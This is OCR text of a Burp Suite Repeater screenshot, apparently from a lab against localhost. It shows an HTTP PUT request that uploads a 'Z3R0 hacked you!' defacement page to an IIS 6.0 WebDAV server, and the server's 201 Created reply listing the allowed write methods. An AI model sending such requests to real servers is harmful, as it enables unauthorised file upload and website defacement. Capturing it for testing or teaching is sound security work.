 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 PUT /zero.html HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: keep-alive
4 Host: 127.0.0.1:80
5 User-Agent: DAV.pm/v0.50
6 Content-Length: 22
7
8 Z3R0 hacked you!<br />
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Tue, 17 Jun 2025 18:00:04 GMT
3 Server: Microsoft-IIS/6.0
4 MicrosoftOfficeWebServer: 5.0_Pub
5 X-Powered-By: ASP.NET
6 Location: http://127.0.0.1/zero.html
7 Content-Length: 0
8 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
9
10
In
Re
Re
Re
Re
Re
Re